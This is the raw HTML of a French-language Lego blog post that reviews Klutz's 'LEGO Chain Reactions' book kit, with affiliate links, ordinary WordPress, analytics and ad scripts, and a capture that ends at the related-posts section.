

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mindstorms.lu/lego-chain-reactions/
body_size: 11629
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>MINDSTORMS.LU |   Lego Chain Reactions</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://mindstorms.lu/wordpress/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="">
	<link rel="apple-touch-icon" href=""/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Passion+One:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MINDSTORMS.LU &raquo; Feed" href="http://mindstorms.lu/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINDSTORMS.LU &raquo; Comments Feed" href="http://mindstorms.lu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINDSTORMS.LU &raquo; Lego Chain Reactions Comments Feed" href="http://mindstorms.lu/lego-chain-reactions/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mindstorms.lu\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/related-post/assets/front/css/related-post.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/related-post/assets/front/css/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/related-post/assets/front/css/owl.carousel.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dashicons-css'  href='http://mindstorms.lu/wordpress/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/linea-icons/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/stylesheet.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/print.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/mac_stylesheet.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/style_dynamic.css?ver=1496075460' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/responsive.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1496075460' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/custom_css.css?ver=1496075460' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-link-style-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/amazon-link/Amazon.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/jetpack/css/jetpack.css?ver=6.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20150408'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/mindstorms.lu\/wordpress\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.44'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_post_ajax = {"related_post_ajaxurl":"http:\/\/mindstorms.lu\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/related-post/assets/front/js/related-post-scripts.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/related-post/assets/front/js/owl.carousel.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.1.0.2'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.1.0.2'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2'></script>
<link rel='https://api.w.org/' href='http://mindstorms.lu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mindstorms.lu/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mindstorms.lu/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Les Oscars en Lego' href='http://mindstorms.lu/les-oscars-en-lego/' />
<link rel='next' title='Lego Simpsons série 2' href='http://mindstorms.lu/lego-simpsons-serie-2/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="http://mindstorms.lu/lego-chain-reactions/" />
<link rel='shortlink' href='https://wp.me/p45HF8-pH' />
<link rel="alternate" type="application/json+oembed" href="http://mindstorms.lu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmindstorms.lu%2Flego-chain-reactions%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mindstorms.lu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmindstorms.lu%2Flego-chain-reactions%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '0c077fdeaa';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://mindstorms.lu/wordpress/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://mindstorms.lu/wordpress/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Lego Chain Reactions" />
<meta property="og:url" content="http://mindstorms.lu/lego-chain-reactions/" />
<meta property="og:description" content="Apprenez à vos enfants l&#8217;art des réactions en chaîne avec des Lego grâce au nouveau livre de Klutz. Les éditions Klutz, spécialisées dans le monde ludique et éducatif, publiaient il y a quelq…" />
<meta property="article:published_time" content="2015-03-05T13:00:32+00:00" />
<meta property="article:modified_time" content="2015-03-09T15:42:42+00:00" />
<meta property="og:site_name" content="MINDSTORMS.LU" />
<meta property="og:image" content="http://mindstorms.lu/wordpress/wp-content/uploads/2015/03/chain-reactions-lego.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="720" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Lego Chain Reactions" />
<meta name="twitter:image" content="http://mindstorms.lu/wordpress/wp-content/uploads/2015/03/chain-reactions-lego.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1593 single-format-standard cookies-not-set  qode-title-hidden qode-child-theme-ver-1.0 qode-theme-ver-10.1.1 wpb-js-composer js-comp-ver-5.4.4 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-33990586-2']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" centered_logo scroll_header_top_area  regular page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="http://mindstorms.lu/">
									<img itemprop="image" class="normal" src="http://mindstorms.lu/wordpress/wp-content/uploads/2017/03/Mindstorms-logo-white-01.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://mindstorms.lu/wordpress/wp-content/themes/bridge/img/logo_white.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://mindstorms.lu/wordpress/wp-content/uploads/2017/03/Mindstorms-logo-white-01.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://mindstorms.lu/wordpress/wp-content/uploads/2017/03/Mindstorms-logo-white-01.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://mindstorms.lu/wordpress/wp-content/uploads/2017/03/Mindstorms-logo-white-01.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                						
						
						<nav class="main_menu drop_down center">
						<ul id="menu-main-menu" class=""><li id="nav-menu-item-1815" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="/" class=""><i class="menu_icon blank fa"></i><span>Accueil</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="http://mindstorms.lu/category/tutoriels/" class=""><i class="menu_icon blank fa"></i><span>TUTORIELS</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://mindstorms.lu/contact/" class=""><i class="menu_icon blank fa"></i><span>CONTACT</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
                                                                                                                        
                                    </div>
                                </div>
							</div>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-1815" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/" class=""><span>Accueil</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="http://mindstorms.lu/category/tutoriels/" class=""><span>TUTORIELS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://mindstorms.lu/contact/" class=""><span>CONTACT</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin_none">
						<div class="content_inner  ">
															<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
							<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-1593" class="post-1593 post type-post status-publish format-standard has-post-thumbnail hentry category-lego tag-amazon tag-chain-reactions tag-great-ball-contraption">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="960" height="720" src="http://mindstorms.lu/wordpress/wp-content/uploads/2015/03/chain-reactions-lego.jpg" class="attachment-full size-full wp-post-image" alt="chain reactions lego" srcset="http://mindstorms.lu/wordpress/wp-content/uploads/2015/03/chain-reactions-lego.jpg 960w, http://mindstorms.lu/wordpress/wp-content/uploads/2015/03/chain-reactions-lego-300x225.jpg 300w, http://mindstorms.lu/wordpress/wp-content/uploads/2015/03/chain-reactions-lego-400x300.jpg 400w" sizes="(max-width: 960px) 100vw, 960px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">05 Mar<meta itemprop="interactionCount" content="UserComments: 0"/></span> Lego Chain Reactions</h2>
						<div class="post_info">
							<span class="time">Posted at 14:00h</span>
							in <a href="http://mindstorms.lu/category/lego/" rel="category tag">Lego</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="http://mindstorms.lu/author/claudio/">Claudio</a>
							</span>
							                                    						</div>
						<!-- google_ad_section_start --><p><em>Apprenez à vos enfants l&#8217;art des réactions en chaîne avec des Lego grâce au nouveau livre de Klutz.</em><br />
<iframe src="https://www.youtube.com/embed/CI2uPtPJp84" width="585" height="329" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
Les <a href="http://store.scholastic.com/" target="_blank">éditions Klutz</a>, spécialisées dans le monde ludique et éducatif, publiaient il y a quelques années leur premier livre avec des Lego. Le <a href="http://www.amazon.fr/gp/product/1591747694/ref=as_li_tl?ie=UTF8&amp;camp=1642&amp;creative=6746&amp;creativeASIN=1591747694&amp;linkCode=as2&amp;tag=mindstormslu-21&amp;linkId=3OPF3GAPFDJGD2VC&quot;&gt;LEGO%20Crazy Action Contraptions&lt;/a&gt;&lt;img src=&quot;http://ir-fr.amazon-adsystem.com/e/ir?t=mindstormslu-21&amp;l=as2&amp;o=8&amp;a=1591747694" target="_blank">LEGO® Crazy Action Contraptions</a> proposait 16 projets de bidules pour apprendre aux enfants les bases des engrenages et de la mécanique.</p>
<p>Dans ce nouveau livre <a href="http://www.amazon.fr/gp/product/0545703301/ref=as_li_tl?ie=UTF8&amp;camp=1642&amp;creative=6746&amp;creativeASIN=0545703301&amp;linkCode=as2&amp;tag=mindstormslu-21&amp;linkId=26GTN2NJOLWGHVXS" target="_blank">LEGO® Chain Reactions</a>, l&#8217;auteur vous propose de construire à travers les 78 pages de ce livre 10 projets de réactions en chaîne avec des pièces Lego.<br /><!-- Google Ads Injected by Adsense Explosion 1.1.5 --><div class="adsxpls" id="adsxpls1" style="padding:7px; display: block; margin-left: auto; margin-right: auto; text-align: center;"><!-- AdSense Plugin Explosion num: 1 --><ins class="adsbygoogle" id="adsgoogle1" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3092725133255154"
data-ad-slot="3422445559"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
Le livre inclut 33 pièces Lego plus spécifiques, le reste des pièces nécessaires étant des briques assez classiques que tous les enfants devraient avoir en leur possession. En plus des pièces Lego, le kit fournit 6 balles Lego, de la ficelle, des rampes et accessoires en papier cartonné.</p>
<p>Les exercices peuvent être maîtrisés par des enfants à partir de 11 ans et à la fin du livre, les enfants sont en mesure d&#8217;inventer eux-mêmes de nouveaux parcours pour enchaîner les réactions.</p>
<p>Les deux livres sont disponibles pour une vingtaine d&#8217;euros chacun sur amazon.</p>
<p>
<iframe src="http://rcm-fr.amazon.fr/e/cm?lt1=_blank&bc1=000000&IS2=1&bg1=FFFFFF&fc1=000000&lc1=0000FF&t=mindstormslu-21&o=8&p=8&l=as4&m=amazon&f=ifr&ref=ss_til&asins=1591747694" style="width:120px;height:240px;" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>

<iframe src="http://rcm-fr.amazon.fr/e/cm?lt1=_blank&bc1=000000&IS2=1&bg1=FFFFFF&fc1=000000&lc1=0000FF&t=mindstormslu-21&o=8&p=8&l=as4&m=amazon&f=ifr&ref=ss_til&asins=0545703301" style="width:120px;height:240px;" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</p>
<p><em>Source: <a href="http://geekdad.com/2015/03/lego-chain-reactions/" target="_blank">geekdad.com</a></em></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-1593" class="share-facebook sd-button share-icon no-text" href="http://mindstorms.lu/lego-chain-reactions/?share=facebook" rel="noopener noreferrer" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-1593" class="share-twitter sd-button share-icon no-text" href="http://mindstorms.lu/lego-chain-reactions/?share=twitter" rel="noopener noreferrer" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-pinterest"><a rel="nofollow" data-shared="sharing-pinterest-1593" class="share-pinterest sd-button share-icon no-text" href="http://mindstorms.lu/lego-chain-reactions/?share=pinterest" rel="noopener noreferrer" target="_blank" title="Click to share on Pinterest"><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-1593" class="share-google-plus-1 sd-button share-icon no-text" href="http://mindstorms.lu/lego-chain-reactions/?share=google-plus-1" rel="noopener noreferrer" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60464826-1593-695179d38e23e' data-src='https://widgets.wp.com/likes/#blog_id=60464826&amp;post_id=1593&amp;origin=mindstorms.lu&amp;obj_id=60464826-1593-695179d38e23e' data-name='like-post-frame-60464826-1593-695179d38e23e'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
